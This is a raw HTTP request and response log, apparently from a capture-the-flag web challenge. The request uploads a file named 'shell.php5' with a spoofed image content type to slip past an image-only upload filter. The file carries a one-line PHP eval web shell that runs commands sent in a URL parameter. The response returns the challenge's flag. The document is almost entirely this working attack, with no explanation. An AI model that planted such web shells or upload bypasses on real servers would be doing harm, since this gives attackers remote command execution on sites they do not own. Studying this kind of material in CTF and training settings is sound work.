 POST /web9/index.php HTTP/1.1
Host: 123.206.87.240:8002
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:65.0) Gecko/20100101 Firefox/65.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://123.206.87.240:8002/web9/index.php
Content-Type: Multipart/form-data; boundary=---------------------------168279961491
Content-Length: 14
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------168279961491
Content-Disposition: form-data; name="file"; filename="shell.php5"
Content-Type: image/jpeg
<?php @eval($_GET['cmd']) ?>
-----------------------------168279961491
Content-Disposition: form-data; name="submit"
Submit
-----------------------------168279961491--
HTTP/1.1 200 OK
Server: nginx
Date: Fri, 08 Mar 2019 13:29:25 GMT
Content-Type: text/html
Connection: close
Content-Length: 268
<html>
<body>
<form action="index.php" method="post" enctype="multipart/form-data">
My name is margin,give me a image file not a php<br>
<br>
<input type="file" name="file" id="file" />
<input type="submit" name="submit" value="Submit" />
</form>
KEY{bb35dc123820e}